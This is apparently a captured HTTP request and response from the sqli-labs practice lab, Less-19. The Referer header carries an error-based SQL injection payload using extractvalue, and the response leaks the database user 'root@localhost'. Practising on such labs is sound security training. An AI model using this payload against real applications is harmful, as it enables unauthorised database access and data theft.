 Request
Raw Params Headers Hex
POST /sqli-labs/Less-19/ HTTP/1.1
Host: 192.168.218.139
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Origin: http://192.168.218.139
Connection: keep-alive
Referer: ' and extractvalue(1,concat(0x7e,(select user()),0x7e)) and '
Upgrade-Insecure-Requests: 1
uname=admin&passwd=admin&submit=Submit
Response
Raw Headers Hex HTML Render
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 192.168.218.1
Your Referer is: ' and extractvalue(1,concat(0x7e,(select user()),0x7e)) and '
XPATH syntax error: '~root@localhost~'